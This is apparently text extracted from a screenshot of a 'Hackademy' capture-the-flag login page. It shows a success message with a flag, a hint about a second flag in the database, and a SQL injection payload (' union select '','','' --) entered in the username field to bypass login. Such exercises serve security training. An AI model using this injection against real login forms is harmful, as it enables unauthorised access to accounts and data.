 Access the Hackademy
You have successfully logged in.
Congrats, FLAG-558cbce70887426d61bda95fdf796ccd (2/2). If you
don't already have, look in the database for the other flag...
Username
' union select '','','' --
Password
Access